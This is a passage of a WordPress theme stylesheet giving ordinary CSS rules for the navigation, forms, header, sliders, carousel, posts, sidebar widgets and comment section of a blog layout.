div.navigation span.current { padding: 0 10px; color:#18629D; font-weight:bold;  }
div.navigation span.pages { margin-right: 10px; display: none; }
div.navigation .alignleft, div.navigation .alignright { margin: 0; }


/* Forms */
input, textarea { padding:3px; border: 1px solid #D9D6D6;  color: #000;  -webkit-box-shadow: inset 0 1px 1px #E1E1E1 ; -moz-box-shadow: inset 0 1px 1px #E1E1E1 ; box-shadow: inset 0 1px 1px #E1E1E1;  background: #fff; font-family:Arial, Helvetica, sans-serif; }
input:focus, textarea:focus { border-color: #999;  }
button,
input[type=button],
input[type=reset],
input[type=submit] {  background: #000; padding:5px 10px; border: none 0; color: #fff; -webkit-box-shadow: none; -moz-box-shadow: none; box-shadow: none; text-shadow:none; height:33px;}
button:hover,
input[type=button]:hover,
input[type=reset]:hover,
input[type=submit]:hover { background: #222;  cursor: pointer; -webkit-transition-duration: 0.2s; -moz-transition-duration: 0.2s; transition-duration: 0.2s; }


/*********************************************************************************************

2. Global Styles

*********************************************************************************************/

body {
    background: #fff;
    color: #222;
    font-family: Arial, Helvetica, sans-serif;
    font-size: 15px;
    overflow-x: hidden;
    line-height: 1.5;
    margin: 0;
    padding: 0;
    min-width: 980px;
}

/* Links */
a { color: #18629D; text-decoration:none; }
a:hover { text-decoration:underline;}
a:focus { outline: none; }
a:hover, a:active { outline: none; }

p { margin: 0 0 15px; padding: 0; }


.wrap {
    margin: 0 auto;
    width: 980px;
}


/*********************************************************************************************

3. Header  -------------------------  header.php

*********************************************************************************************/

#navbar {
    background: #6eab25;
    color:#fff;
    margin-bottom:30px;
}

#navbarsecond {
    border-top: 1px solid #e8e8e8;
    border-bottom: 1px solid #dad7d7;
    background-color: #f6f5f5;
    background-image: -moz-linear-gradient(bottom, rgba(0,0,0,.04) 0%, rgba(0,0,0,.04) 44.12%, rgba(255,255,255,.04) 85.72%, rgba(255,255,255,.04) 100%);
    background-image: -o-linear-gradient(bottom, rgba(0,0,0,.04) 0%, rgba(0,0,0,.04) 44.12%, rgba(255,255,255,.04) 85.72%, rgba(255,255,255,.04) 100%);
    background-image: -webkit-linear-gradient(bottom, rgba(0,0,0,.04) 0%, rgba(0,0,0,.04) 44.12%, rgba(255,255,255,.04) 85.72%, rgba(255,255,255,.04) 100%);
    background-image: linear-gradient(bottom, rgba(0,0,0,.04) 0%, rgba(0,0,0,.04) 44.12%, rgba(255,255,255,.04) 85.72%, rgba(255,255,255,.04) 100%);
    margin-bottom: 34px;
}

#logo {
    float:left;
    padding:0 0 0px;
}

#logo a {
	color:#525252;
}

#logo a:hover {
	color:#3c3c3c;
	text-decoration:none;
}

.adv {
    float:right;
    margin: 0 0 15px;
}

/* Search Form */
#searchform {
	float: right;
    margin:0 0 15px;
    height: 33px;
    width: 278px;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;
	background: #f5f5f5;
	border:1px solid #EFEFEF;
}

#s {
	outline: none;
	background: #f5f5f5;
	border: none;
    color: #bababa;
    line-height: 26px;
    font-weight: bold;
    font-family: Arial, Helvetica, sans-serif;
    height: 26px;
    width: 245px;
    float:left;
    -webkit-box-shadow: none;
    -moz-box-shadow: none;
    box-shadow: none;
    padding:3px 0 0 5px;
	-webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;
}

#searchsubmit {
	float:left;
	width:25px;
	height: 26px;
	background: url("images/s.gif") no-repeat 0 2px;
    text-indent:-2999px;
}


/* Dropdown menu */
.dropdown, .dropdown * { margin: 0; padding: 0; list-style: none; }
.dropdown { line-height: 1.0; }
.dropdown ul { position: absolute; top: -999em; width: 160px; /* left offset of submenus need to match (see below) */ }
.dropdown ul li { width: 100%; }
.dropdown li:hover { visibility: inherit; /* fixes IE7 'sticky bug' */ }
.dropdown li { float:left; display:inline;  position: relative; }
.dropdown a {  position: relative; }
.dropdown li:hover ul,
.dropdown li.sfHover ul { left: 0; top:32px; /* match top ul list item height */ z-index: 99; }
ul.dropdown li:hover li ul,
ul.dropdown li.sfHover li ul { top: -999em; }
ul.dropdown li li:hover ul,
ul.dropdown li li.sfHover ul { left: 160px; /* match ul width */ top: 0; }
ul.dropdown li li:hover li ul,
ul.dropdown li li.sfHover li ul { top: -999em; }
ul.dropdown li li li:hover ul,
ul.dropdown li li li.sfHover ul { left: 160px; /* match ul width */ top: 0; }

.dropdown {
    float:left;
    width: 100%;
}
.dropdown a {
    padding: 8px 10px;
    margin:0 5px 0 0;
    text-decoration:none;
    line-height:1.5;
    font-size: 11px;
    color: #c0c0c0;
    display:block;
}

.dropdown a:hover {
    background:#527AA4;
    color:#fff;
}

.dropdown ul {
    text-align: left;
    margin: 0;
	background:#527AA4;
    border-top:none;
    z-index:999;
    -moz-border-radius-bottomright: 3px;
    -moz-border-radius-bottomleft: 3px;
    -webkit-border-radius: 0 0 3px 3px;
    border-radius: 0 0 3px 3px;
    padding:5px 0 10px;
}

.dropdown ul ul {
    top:0;
    padding:0 0 10px;
}

.dropdown .current_page_item a,
.dropdown .current-cat a,
.dropdown .current-menu-item a,
.dropdown .current_page_item a,
.dropdown .current-cat a,
.dropdown .current-menu-item a {
    outline:0;
    color: #fff;
    font-weight:bold;
}
.dropdown .current_page_item ul a,
.dropdown .current-cat ul a,
.dropdown .current-menu-item ul a,
.dropdown .current_page_item ul a,
.dropdown .current-cat ul a,
.dropdown .current-menu-item ul a {
    outline:0;
    font-weight:normal;
    color:#c0c0c0;
}

.dropdown li ul li {
    color:#fff;
    float:left;
    margin:0;
    padding:0;
 }

.dropdown li ul li a {
    color:#fff;
    margin:0;
    padding:7px 10px;
    font-size:11px;
}

.dropdown li:hover a {
    color:#fff;
    background:#527AA4;
}

.dropdown li:hover ul a {
    color:#fff;
}

.dropdown li:hover li a:hover {
    background:#3F6288;
}
.dropdown a.sf-with-ul {
    min-width:1px;
}


#navbarsecond .dropdown a {
    color: #5f5959;
    font-size:13px;
    padding:11px 10px;
}

/*#navbarsecond .dropdown a:hover {
    background:none;
    color:#333;
}*/

#navbarsecond .dropdown ul {
    background:#ecebeb;
}

#navbarsecond .dropdown li ul li {
    color:#fff;
}

#navbarsecond .dropdown li ul li a {
    font-size:11px;
    color:#fff;
}

/*#navbarsecond .dropdown li:hover a {
    color:#333;
    background:none;
}*/

#navbarsecond .dropdown li:hover ul a {
    color:#222;
}

/*#navbarsecond .dropdown li:hover li a:hover {
    background:#DADBDC;
}*/

/*********************************************************************************************

4. Homepage    -------------------------  index.php

*********************************************************************************************/

#content {
    float: left;
    width: 650px;
}

/* Featured Slider -- wpzoom-slider.php */
#slider {  margin: 0 0 25px; position: relative; width: 620px; padding: 15px 15px; background: #1B1A1A; -webkit-border-radius: 3px; -moz-border-radius: 3px; border-radius: 3px; }
#slider #slides { width: 305px; display: block; overflow: hidden; float: left; padding: 15px 15px 15px 0; border-right: 1px solid #232222; }
#slider h3 { font-weight: bold; font-size: 18px; border-bottom: 3px solid #232222; padding: 13px 0 9px; margin: 0; color: #fff; }
#slider .notice { color: #999; }
#slider #slides .slide_content { margin: 10px 0 0; overflow: hidden; font-size: 12px; color: #A3A0A0; }
#slider #slides .slide_content p { margin-bottom: 5px; }
#slider #slides .slide_content .comments a { background: url(images/comments.png) no-repeat left center; padding: 0 0 0 16px; color: #787878; font-size: 11px; }
#slider #slides h2 { line-height: 1.3; margin: 0 0 7px; }
#slider #slides h2 a { color: #fff; font-size: 20px; font-weight: bold; }

#slider_nav { position: relative; width: 299px; overflow: hidden; float: right; padding: 15px 0 0; }
#slider_nav .item  {  padding: 8px 10px 8px 10px; margin: 0; font-size: 13px; font-weight: bold; width: 280px; border-bottom: 1px solid #232222; line-height: 1.3; color: #D6D5D5; }
#slider_nav .item a { color: #D6D5D5; }
#slider_nav .item a:hover { color: #fff; text-decoration: none; }
#slider_nav .item:hover, #slider_nav .item.current { z-index: 11;  background: #000; -moz-border-radius-topright: 4px; -moz-border-radius-bottomright: 4px; -webkit-border-radius: 0 4px 4px 0; border-radius: 0 4px 4px 0; border-bottom:1px solid #3A3535; }
#slider_nav .item:hover a, #slider_nav .item.current a { color: #fff; }
#slider_nav .item:hover span, #slider_nav .item.current span { color: #fff; }
#slider_nav p { margin: 1px 0 0; font-size: 11px; color: #e6e6e6; }
#slider_nav .item a span { overflow: hidden; display: block; font-size: 11px; font-weight: normal; color: #787878; margin-bottom: 2px; }
#slider_nav .item:hover { cursor: pointer; }
#slider_nav .item img { padding: 0 10px 0 0; float: left; }
#slider_nav .item:last-child { border-bottom: none; }


.flex-container a:active,
.flexslider a:active,
.flex-container a:focus,
.flexslider a:focus  {outline: none;}
.slides,
.flex-control-nav,
.flex-direction-nav {margin: 0; padding: 0; list-style: none;}

.flexslider {margin: 0; padding: 0;}
.slides > li {display: none; -webkit-backface-visibility: hidden;} /* Hide the slides before the JS is loaded. Avoids image jumping */
.slides > li a {  }
#slider .slides > li { position: relative; overflow: hidden; }
.slides > li .thumb { margin-bottom: 20px; }
.slides > li h3.title { font: 22px 'Copse', Georgia, serif; font-weight: normal; line-height: normal; margin: 0 0 10px; }
.slides > li .meta { margin: 0 0 10px; }
.slides > li .meta p { display: inline; margin: 0 20px 0 0; }
.slides > li .meta p:last-child { margin: 0; }
.slides > li .more-link { float: right; margin: 0 0 10px 10px; }
.slides > li .excerpt { font-size: 13px; line-height: 1.8; color: #8b7d6b; }
.slides > li .excerpt :last-child { margin-bottom: 0; }
.slides > li .li-wrap { width:980px; margin:0 auto; position:relative;}

.flex-pauseplay span {text-transform: capitalize;}

.slides:after {content: "."; display: block; clear: both; visibility: hidden; line-height: 0; height: 0;}
html[xmlns] .slides {display: block;}
* html .slides {height: 1%;}

.no-js .slides > li:first-child {display: block;}

.flexslider {margin: 0 0 15px;   position: relative;   zoom: 1;}
.flex-viewport {max-height: 2000px; -webkit-transition: all 1s ease; -moz-transition: all 1s ease; transition: all 1s ease;}
.loading .flex-viewport {max-height: 300px;}
.flexslider .slides {zoom: 1;}


/* Nav Dots */
.flex-control-nav {
    text-align: center;
    height: 14px;
    margin: 15px 0;
}

.flex-control-nav li {
    display: inline-block;
    position: relative;
    width: 14px;
    height: 14px;
    margin: 0 5px 0 0;
}

.flex-control-nav li a {
    display: block;
    cursor: pointer;
    text-indent: -9999em;
    background: #414141;
    height: 9px;
    width: 9px;
    -moz-border-radius: 50%;
    -webkit-border-radius: 50%;
    border-radius: 50%;
    margin: 4px 0 0 4px;
    -webkit-transition: all 0.2s;
    -moz-transition: all 0.2s;
    -ms-transition: all 0.2s;
    -o-transition: all 0.2s;
    transition: all 0.2s;
}


.flex-control-nav li a.flex-active, .flex-control-nav li a:hover {
    background-color: #888;
}

.flex-control-nav li a.flex-active:after {
    -moz-border-radius: 50%;
    -webkit-border-radius: 50%;
    border-radius: 50%;

}
#slider #slides li img { max-height:250px; overflow:hidden;}

#slider .flex-direction-nav { width: 53px; height: 22px; position: absolute; right: 15px; top: 26px; }
#slider .flex-direction-nav a { display: block; text-indent: -2999px; background: url(images/arrow_feat.png) no-repeat; cursor: pointer; height: 22px; width: 25px; }
#slider .flex-next:hover,  #slider .flex-prev:hover { -ms-filter: "progid: DXImageTransform.Microsoft.Alpha(Opacity=90)"; filter: alpha(opacity=90); opacity: 0.6; transition: opacity .25s ease-in-out; -moz-transition: opacity .25s ease-in-out; -webkit-transition: opacity .25s ease-in-out; }
#slider .flex-direction-nav .flex-prev{ float: left; background-position: 0 0; }
#slider .flex-direction-nav .flex-next{ float: right; background-position: -27px 0; }


#slider .flexslider:hover .flex-next {opacity: 0.8;   background-position: -81px 0;}
#slider .flexslider:hover .flex-prev {opacity: 0.8;   background-position: 0 0;}

#slider .flex-direction-nav .flex-disabled {opacity: .3!important; filter:alpha(opacity=30); cursor: default;}


/* Featured Category Widget */
.category-widget { margin: 30px 0; }
.category-widget h2 { color: #fff; font-size: 18px; font-weight: bold; line-height: 38px; margin: 25px 0 15px 0; }
.category-widget h2 a { color: #fff; }
.category-widget .slide { float: right; width: 300px; overflow: hidden; height: 236px; }
.category-widget .category-big { float: left; width: 300px; }
.category-widget ul { list-style: none; }
.category-widget h3 { font-size: 14px; font-weight: bold; }
.category-widget .item { overflow: hidden; }
.category-widget .ui-tabs-active h3  { color: #fff; }
.category-widget .ui-tabs-active p { color: #e9e9e9; }
.category-widget .tabs { float: left; width: 350px;}
.category-widget .tabs li { float: left; overflow: hidden;  border-bottom: 1px solid #e8e8e8;  }
.category-widget .tabs li { padding: 8px 15px 15px 10px !important; width: 325px; height: 55px; display: block; line-height: 1.3; -moz-border-radius-topright: 4px; -moz-border-radius-bottomright: 4px; -webkit-border-radius: 0 4px 4px 0; border-radius: 4px 0 0 4px; }
.category-widget .tabs li a:hover { text-decoration: none; }
.category-widget .tabs li.ui-tabs-active { background: #18629D; color: #fff; }
.category-widget .tabs p { font-size: 11px; color: #848282; }
.category-widget .tabs li.ui-tabs-active p { color: #fff; }
.category-widget .tabs li img { float: right; position: relative; padding: 5px 0px 0 10px; }
.category-widget li:hover { cursor: pointer; }
.category-widget p { font-size: 11px; line-height: 1.4; margin: 0; padding: 0; }
.category-widget .tabs { background: none; border:none; }
.category-widget .tabs li { border:none; background: none; }
.category-widget .slide { border:none; }
.category-widget .ui-widget-content { border:none; }

.category-widget .ui-tabs {  padding:0;  }
.category-widget .ui-tabs .ui-tabs-nav { padding:0; }
.category-widget .ui-tabs .ui-tabs-nav li { margin:0;}
.category-widget .ui-tabs .ui-tabs-nav li a {  padding:0; }
.category-widget .ui-tabs .ui-tabs-nav li.ui-tabs-selected {}
.category-widget .ui-tabs .ui-tabs-panel { padding: 0;}


/* Video Slider -- video-slider.php */
.video_slider { width: 930px; float: left; margin: 0 0 15px; color: #838383; font-size: 13px; padding: 15px 25px 25px; position: relative; background: #1B1A1A; }
.video_slider h3 { margin: 0 0 15px; font-weight: bold; font-size: 16px; color: #fff; }
.video_slider h4 { font-size: 22px; font-weight: bold; line-height: 35px; }
.video_slider p { color: #838383; line-height: 22px; font-size: 12px; }

.video_slider #panes { position: relative; overflow: hidden; width: 580px; float: left; }
.video_slider #panes h4 a { color: #fff; font-weight: bold; font-size: 20px; }
.video_slider #panes div { overflow: hidden; z-index: 100; display: none; font-size: 11px; color: #fff; line-height: 1.3; }
.video_slider #panes .active { display: block; }
.video_slider #panes a:hover { text-decoration: underline; }
.video_slider a.browse { width: 27px; height: 27px; bottom: 20px; display: block; position: absolute; cursor: pointer; z-index: 103; text-indent: -2000px; background: url("images/arrow_video.png") no-repeat 0 0; }
.video_slider a.browse:hover { -ms-filter: "progid: DXImageTransform.Microsoft.Alpha(Opacity=90)"; filter: alpha(opacity=90); opacity: 0.6; transition: opacity .25s ease-in-out; -moz-transition: opacity .25s ease-in-out; -webkit-transition: opacity .25s ease-in-out; }
.video_slider a.right { right: 145px; background-position: -32px 0; }
.video_slider a.left { right: 178px; background-position: 0 0; }
.video_slider .latest_videos { float: right; width: 330px; margin: 0; height: 466px; }
.video_slider .scrollable a { font-weight: bold; line-height: 1; font-size: 11px; }
.video_slider div.scrollable { position: relative; z-index: 999; overflow: hidden; height: 445px; }
.video_slider .latest_videos a { font-size: 15px; font-weight: bold; color: #fff; line-height: 1.5; cursor: pointer; display: block; }
.video_slider .latest_videos a:hover { text-decoration: none; }
.video_slider .latest_videos span { color: #7f7f7f; font-size: 11px; font-weight: bold; display: block; margin: 5px 0 0; }
.video_slider .latest_videos .item_info { overflow: hidden; }
.video_slider div.scrollable ul.items { height: 20000em; left: 0; position: absolute; }
.video_slider .scrollable li { float: left; width: 330px; list-style-type: none; display: block; margin: 0 0 15px; position: relative; }
.video_slider .scrollable li.active, .scrollable li:hover { opacity: 1; }
.video_slider .scrollable img { margin: 0 10px 2px 0; display: block; float: left; cursor: pointer; }
.video_slider .scrollable li i { display: none; }
.video_slider .scrollable li.active i { display: block; position: absolute; height: 95px; width: 145px; top: 5px; left: 0; cursor: pointer; background: url(images/play.png) no-repeat; }
.video_slider .scrollable li:hover i { display: block; position: absolute; height: 95px; width: 145px; top: 5px; left: 0; cursor: pointer; background: url(images/play.png) no-repeat; -ms-filter: "progid: DXImageTransform.Microsoft.Alpha(Opacity=90)"; filter: alpha(opacity=90); opacity: 0.6; transition: opacity .25s ease-in-out; -moz-transition: opacity .25s ease-in-out; -webkit-transition: opacity .25s ease-in-out; }

/* Carousel -- wpzoom-carousel.php */
#featured { width: 980px; position: relative; float: left; margin: 0 0 20px; direction:ltr; }
#featured h3 { border-bottom: 1px solid #ececec; color: #3f3d3d; font-size: 18px; font-weight: bold; line-height: 38px; margin: 25px 0 15px 0; text-align:right; direction:rtl; }
#featured ul li { display: inline; float: left; margin: 0; padding: 0 4px 0 0; }
#featured li a { font-weight: bold; width: 180px; display: block; }
#featured .thumb img { margin-bottom: 4px; }
#featured .jcarousel-clip { width: 980px; }
#featured .jcarousel-item { width: 196px; overflow: hidden; }
#featured .jcarousel-prev { position: absolute; top: 33px; right: 29px; width: 25px; height: 22px; cursor: pointer; background: url(images/arrow_feat.png) no-repeat; background-position: 0 0; }
#featured .jcarousel-next { position: absolute; top: 33px; right: 0; width: 25px; height: 22px; cursor: pointer; background: url(images/arrow_feat.png) no-repeat; background-position: -27px 0; }
#featured .jcarousel-prev:hover, .jcarousel-next:hover { -ms-filter: "progid: DXImageTransform.Microsoft.Alpha(Opacity=80)"; filter: alpha(opacity=80); opacity: 0.8; transition: opacity .25s ease-in-out; -moz-transition: opacity .25s ease-in-out; -webkit-transition: opacity .25s ease-in-out; }


/*********************************************************************************************

5. Archive posts styling -------------------------  loop.php

*********************************************************************************************/

.recent-post {
	border-bottom: 1px solid #ececec;
    margin-bottom: 20px;
    padding-bottom: 25px;
}

.recent-post .post-thumb {
    margin: 0 15px 0 0;
    float:left;
    position:relative;
}

h1.archive_title, h3.archive_title {
    border-top: 4px solid #ececec;
    border-bottom: 2px solid #ececec;
    font-size: 18px;
    font-weight: bold;
    line-height: 1.3;
    margin: 0 0 15px 0;
    padding:8px 0;
	color: #3f3d3d;
}

.recent-post h2 {
    line-height: 1.2;
    margin-bottom:5px;
}

.recent-post h2 a {
    font-size: 21px;
}

.recent-post .post-content {
    padding: 0;
	overflow: hidden;
}

.recent-post .entry p {
	font-size:12px;
	line-height:1.7;
}

.recent-meta {
  	margin:0 0 5px;
    font-size:11px;
    color:#656565;
}

.recent-meta span {
	margin-right:9px;
}


/* Read more button */
a.more-link { display:block; margin:5px 0 0; font-size:12px;  text-align:left; font-weight:bold; }



/*********************************************************************************************

6. Single Posts Styling  ---------------------------------  single.php, page.php

*********************************************************************************************/

.entry h1, .entry h2, .entry h3, .entry h4, .entry h5, .entry h6 {
    margin-bottom: 12px;
    line-height:1.3;
}
.entry p { margin-bottom: 14px; }
.entry img { margin-bottom:10px; }

.entry img.alignnone,
.entry img.aligncenter,
.entry img.alignleft,
.entry img.alignright {
	margin-bottom: 10px;
	max-width: 650px;
	width:auto;
 	height:auto;
}
.entry ul, .entry ol { margin: 0 0 14px 14px; }
.entry li ul, .entry li ol { margin-bottom: 0; }
.entry li { list-style-position: inside; }
.entry ul li { list-style-type: square; }
.entry ol li { list-style-type: decimal; }
.entry blockquote {
    color:#8E8E8E;
    border-left: solid 3px #ececec;
    padding:0 15px;
    margin: 10px;
}

h1.title  {
    margin:0 0 10px;
    line-height:1.3;
    font-size:28px;
    font-weight:bold;
}

h1.title a {
    color:#222;
}

.post-cover {
    margin:0 0 15px;
    font-size:12px;
    color:#999;
}

.post-cover p {
    margin:5px 0;
}

.post-meta {
    padding:8px 0 8px 15px;
    height:20px;
    background:#ececec;
    border-top:1px solid #d2d3dc;
    margin:0 0 15px;
    font-size:11px;
    color:#656565;
}

.meta-author {
    border-bottom:1px solid #ececec;
    padding:0 0 10px;
    margin:0 0 15px;
    font-size:12px;
    color:#999;
}

.meta-author a {
    font-weight:bold;
}


/* Related Posts */
.related_posts {
    margin:0 0 15px;
}

.related_posts h3 {
    margin:0 0 15px;
}

.related_posts ul {
    margin-left:-20px;
}

.related_posts ul li {
    list-style-type:none;
    width:44%;
    padding:0 0 10px 20px;
    margin:0 0 10px 20px;
    float:left;
    border-bottom: 1px solid #ececec;
    background:url(images/related.png) no-repeat left 6px;
}

@media (max-width:768px) {
.related_posts ul li { float:right !important; width:100% !important; }	
}

/* Sharing buttons */
.share_box {
    float:right;
    width:295px;
    text-align:right;
}
.share_box .share_btn { display:inline; }

/* Tags */
.tag_list { font-size:12px;  margin:0 0 12px; color:#63676A; }
.tag_list a { margin:0 10px 0 0; font-family:Georgia, Times New Roman, Times, serif;  color:#928f8f;}
.tags_wrap { overflow:hidden; }

/* [gallery] shortcode */
.entry .gallery .gallery-item { max-width:142px; display: -moz-inline-stack; display: inline-block; vertical-align: top; zoom: 1; *display: inline; margin: 10px; }
.entry .gallery { clear: both; margin: auto; text-align: center; }
.entry .gallery a:hover { -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=90)";filter: alpha(opacity=90); opacity: 0.6; transition: opacity .25s ease-in-out; -moz-transition: opacity .25s ease-in-out; -webkit-transition: opacity .25s ease-in-out;}
.gallery img { width:142px; height:auto; }


/* Images align */
.entry .aligncenter, div.aligncenter { display: block; clear:both; margin-left: auto; margin-right: auto; }
.alignleft, .entry .alignleft { float: left; margin-right:15px; }
.alignright, .entry .alignright { float: right; margin-left:15px; }

/* Caption for images */
.entry .wp-caption { max-width: 100% !important; text-align:center; }
.entry .wp-caption img { background:none; margin:0; border:0 none; max-width:100%; width:auto; height:auto;}
.entry .wp-caption-text, .gallery-caption { color:#A7A3A3; font-size:11px; margin:0; padding:4px 0 0; text-align:center; }
.entry .wp-caption.aligncenter { margin:0 auto 15px; }

img.wp-smiley { border: none; padding: 0; }

.thumbnails { clear: both; float: left; font-size: 11px; line-height: 1.6em;  }
.thumbnails img { height: 100px; margin:0 20px 15px 0; width: 100px; }
.thumbnails .active img { border:3px solid #FFCB65; }

/* Template: Sidebar on the left */
.side-left #content { float: right; border-right: 0; }
.side-left #sidebar { float: left; }

/* Template: Full-width */
.full-width #content { width: 980px; }
.full-width h1.archive_title { width:980px; }
.full-width .entry, .page .entry { float: none; display: block; padding-right: 0; }
.full-width .entry img { max-width: 980px; }
.full-width .entry .wp-caption { max-width:980px;  text-align:center;}

/* Template: Archives */
.post .col_arch { float: left; width: 100%; margin: 10px 0; border-bottom: 1px solid #ececec; padding-bottom: 15px; }
.post .col_arch .left { display:block; text-transform: uppercase; font-size:12px; font-weight:bold; }
.post .col_arch .right { float: left; margin-top:12px; }
.post .col_arch .right ul {margin-left:0; }
.post .col_arch .right ul li a { font-weight: normal; }
.post .col_arch .right ul li { width: 30%; float: left; margin: 0 10px 5px 0; list-style-type: none; }
.post .col_arch:last-child { border-bottom:none; }


/*********************************************************************************************

7. Sidebar & Widgets -------------------------  sidebar.php

*********************************************************************************************/

#sidebar {
    float: right;
    width: 300px;
    overflow:hidden;
    font-size:13px;
    color:#5C5C5C;
}

#sidebar .widget {
    margin-bottom:20px;
}

.widget h3 { color: #3f4247; font-size: 18px; font-weight: bold; margin:0 0 5px;}

.widget { float: left; line-height: 1.5; width: 100%; }
.widget ul { clear: both; margin: 5px 0; line-height: 1.7; }
.widget ul li { list-style-type: none; }
.widget ul ul { margin: 0; padding: 0; border-top: none; }
.widget ul ul li { border: none; }
.widget a { font-weight: bold; }
.widget #cat, .widget select { width: 100%; background: #F7F7F7; border: 1px solid #cdcfd4; color: #333333; display: inline; padding: 5px; line-height: 1.5; clear: both; float: left; }
.side_ad { text-align: center; margin:0 0 10px; }

/* Category Widget */
.widget_categories ul li { color: #8B8A8A; text-align: right; font-weight: normal; padding: 2px 0; clear: both; }
.widget_categories ul li li { padding-left:10px; }
.widget_categories ul li a { text-align: left; float: left; font-weight: bold; }

/* Video Widget */
.wpzoom_media .open .description { margin: 10px 0 5px; font-size: 12px; line-height: 16px; }
.wpzoom_media .hide { display: none; }
.wpzoom_media li { border-bottom: 1px dotted #ddd; list-style-type: none; font-size: 14px; padding: 8px 0; line-height: 20px; }
.wpzoom_media li a  { font-weight: normal; }
.wpzoom_media li a.active { font-weight: bold; }

/* Recent Comments */
.recent-comments-list .avatar { margin-right: 12px; float: left;}
.recent-comments-list li { padding: 6px 0 10px; margin:0 0 5px; border-bottom: 1px solid #eee; line-height:1.4; font-size:11px; }
.recent-comments-list li a { font-size:12px; }

/* Recent Posts  */
.widget .feature-posts-list br {display: none;}

.widget .feature-posts-list small { font-size: 12px; color: #8B96A0; margin: 2px 0 4px; display: block; }
.widget .feature-posts-list .post-excerpt { display: block;}
.widget .feature-posts-list li { padding: 6px 0; margin:0; border-bottom:1px solid #ececec; line-height:1.4; }
.widget .feature-posts-list li a { font-weight:bold; }

/* Flickr widget */
.widget .flickr_badge_image {margin-right: 10px; margin-bottom: 12px; float: left; }
.widget .flickr_badge_image img { width: 64px; height: 64px; }
.widget .flickr_badge_image img:hover { -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=60)";filter: alpha(opacity=60); opacity: 0.6; transition: opacity .25s ease-in-out; -moz-transition: opacity .25s ease-in-out; -webkit-transition: opacity .25s ease-in-out;}

/* Social widget */
.wpzoomSocial  {margin:10px 0;}
.wpzoomSocial li {float:left; margin:0 0 15px 2px;width:49%;}
.wpzoomSocial li img {margin:0 7px 0 0; float:left;}
.wpzoomSocial li a {  font-size:13px;}

/* Twitter widget */
.widget .twitter-list li { font-family: Georgia, "Times New Roman", Times, serif; font-style: italic;  padding: 0 0 7px; margin: 0 0 7px; }
.widget .twitter-list li a { font-weight: normal; }
.widget .twitter-list .twitter-timestamp { display: block; color: #727272; font-family: Arial, sans-serif; font-size: 10px; font-style: normal; text-align: right; }
.widget .follow-user { margin: 0; padding: 5px 0; }

/* Popular Posts Widget */
.popular-news .comments {  color: #A9A9A9; }
.popular-news li {  padding: 0 0 6px; }

/* Tag cloud Widget */
.widget_tag_cloud div a { padding: 0 3px; }

/* Calendar widget */
#wp-calendar {width: 100%; }
#wp-calendar caption { text-align: right; font-weight:bold;  font-size: 12px; margin-top: 10px; margin-bottom: 15px; }
#wp-calendar thead { font-size: 10px; }
#wp-calendar thead th { padding-bottom: 10px; }
#wp-calendar tbody { color: #aaa; }
#wp-calendar tbody td { background: #EFEEEE; text-align: center; padding:8px;}
#wp-calendar tbody td:hover { background: #E8E8E8; }
#wp-calendar tbody .pad { background: none; }
#wp-calendar tfoot #next { font-size: 10px; text-transform: uppercase; text-align: right; }
#wp-calendar tfoot #prev { font-size: 10px; text-transform: uppercase; padding-top: 10px; }

/* Archive widget */
.widget_archive li { width:49%; float:left; display:block; margin:0;  padding:0 0 6px;}


/* Tabbed Widget */
.tabberlive .tabbertabhide { display: none; }
.tabberlive h3 { display: none; }
ul.tabbernav li { float: left; margin: 0 7px 0 0; padding: 0; height: 29px; line-height: 29px;  overflow: hidden; position: relative; background: #343434;  list-style-type: none; -moz-border-radius-topleft: 3px; -moz-border-radius-topright: 3px; border-top-left-radius: 3px; border-top-right-radius: 3px; }
ul.tabbernav { margin: 0; padding: 1px 0; font: bold 12px; }
*html  ul.tabbernav { padding: 2px 0; /* ie6 only */ }
*+html  ul.tabbernav { padding: 2px 0; /* ie7 only */ }
ul.tabbernav li { list-style: none; display: inline; }
ul.tabbernav li a { text-decoration: none; /* inactive tabs */ color: #fff; display: block; font-size: 11px; font-weight: bold; padding: 0 10px; outline: none; }
ul.tabbernav li.tabberactive { background: #fff; /* active tab */   }
ul.tabbernav li.tabberactive a { color: #000; }
ul.tabbernav { margin: 0 0 0px; padding:18px 10px 0; background:#1B1A1A; list-style: none; height: 29px; -moz-border-radius-topleft: 3px; -moz-border-radius-topright: 3px;
-webkit-border-radius: 3px 3px 0 0; border-radius: 3px 3px 0 0;  }
html .tabbertab ul { margin: 0; }
.tabberlive .tabbertab { padding: 5px 0 0; float: left; width: 300px; background: #ececec; }
.tabbertab h2.widgettitle { display: none; }


/*********************************************************************************************

8. Comments  -------------------------  comments.php

*********************************************************************************************/

#comments { clear: both; }
#comments h3 { color:#373737; margin:0 0 15px; font-weight:bold; }
#comments .navigation { padding: 0 0 18px 0; }
h3#reply-title { font-size: 20px;  margin: 18px 0; color:#373737;}
.commentlist { list-style: none; margin: 0; }
.commentlist li.comment { border-bottom: 1px solid #dedede; font-size:12px; line-height: 1.7; margin: 0 0 24px 0; padding: 0 0 0 76px; position: relative; }
.commentlist li:last-child { border-bottom: none; margin-bottom: 0; }
#comments .comment-body ul, #comments .comment-body ol { margin-bottom: 18px; }
#comments .comment-body p:last-child { margin-bottom: 6px; }
#comments .comment-body blockquote p:last-child { margin-bottom: 24px; }
.commentlist ol { list-style: decimal; }
.commentlist .avatar { position: absolute; top: 4px; left: 0; }
.comment-author { margin-bottom:3px; }
.comment-author cite { color: #B1B1B1; font-weight: bold; font-style:normal; font-size:14px; }
.comment-author .says {  display:none; }
.comment-meta { font-size: 12px;  margin: 0; float: right; }
.comment-meta a:link, .comment-meta a:visited { color: #888; text-decoration: none; }
.comment-meta a:active, .comment-meta a:hover { color: #333; }
.reply { font-size: 12px; padding: 0 0 24px 0; }
.commentlist .children { list-style: none; margin: 0; }
.commentlist .children li { border: none; margin: 0; }
.nopassword, .nocomments { display: none; }
#comments .pingback { border-bottom: 1px solid #dedede; margin-bottom: 18px; padding-bottom: 18px; }
.commentlist li.comment+li.pingback { margin-top: -6px; }
#comments .pingback p { color: #888; display: block; font-size: 12px; line-height: 18px; margin: 0; }
#comments .pingback .url { font-size: 13px; font-style: italic; }
.comment-notes { display:none; }

/* Comments form */
#respond { margin: 24px 0; overflow: hidden; position: relative; }
#respond p { margin: 0; }
#respond .comment-notes { margin-bottom: 1em; }
.form-allowed-tags { line-height: 1em; }
